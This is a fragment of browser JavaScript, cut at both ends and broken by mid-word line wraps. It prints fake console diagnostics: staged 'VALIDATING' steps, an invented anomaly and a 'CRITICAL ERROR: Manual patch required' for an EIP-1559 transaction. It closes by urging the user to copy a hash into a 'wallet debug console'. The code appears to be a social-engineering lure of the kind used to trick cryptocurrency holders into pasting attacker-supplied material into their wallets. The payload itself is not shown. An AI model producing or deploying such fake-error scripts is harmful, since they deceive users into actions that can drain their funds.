
h:256}, true, ["encrypt"]);

  console.log("%c[VALIDATING] contract_logi
c...", "color:#9ca3af;");

  console.log("%c[VALIDATING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[VALIDATING] memory_buffe
r...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x45cb61
ed inside Sends a type 2 transaction (EIP155
9)");

  console.error("CRITICAL ERROR: Manual patc
h required for Sends a type 2 transaction (E
IP1559)");

  console.log("%c[FIX]: Copy this hash to wa
llet debug console.", "color:#10b981;font-we
ight:bold;");

}, 1800);
COPY_DEBUG_PATCH